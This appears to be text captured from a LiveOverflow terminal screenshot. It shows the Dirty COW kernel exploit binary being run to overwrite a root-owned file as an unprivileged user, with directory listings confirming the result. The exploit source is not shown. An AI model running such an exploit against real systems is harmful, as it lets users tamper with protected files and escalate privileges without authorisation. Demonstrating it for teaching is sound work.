 Terminal
De
09:36
File Edit View Search Terminal Help
liveoverflow@liveoverflow-ubuntu-64:~/cow$ ./dirtyc0w root_file "yes I can!"
mmap 3114000
madvise 0
liveoverflow@liveoverflow-ubuntu-64: ~/cow
File Edit View Search Terminal Help
Knock, knock, liveoverflow
liveoverflow@liveoverflow-ubuntu-64:~$ cd cow
liveoverflow@liveoverflow-ubuntu-64:~/cow$ cat root_file
yes I can!belongs to root
liveoverflow@liveoverflow-ubuntu-64:~/cow$ ls -lah
total 28K
drwxrwxr-x  2 liveoverflow liveoverflow 4,0K Okt 21 09:34 .
drwxr-xr-x 26 liveoverflow liveoverflow 4,0K Okt 21 09:32 ..
-rwxrwxr-x  1 liveoverflow liveoverflow 9,2K Okt 21 09:29 dirtyc0w
-rw-rw-r--  1 liveoverflow liveoverflow 2,6K Okt 21 09:26 dirtyc0w.c
-rw-r--r--  1 root         root           26 Okt 21 09:34 root_file
liveoverflow@liveoverflow-ubuntu-64:~/cow$
liveoverflow »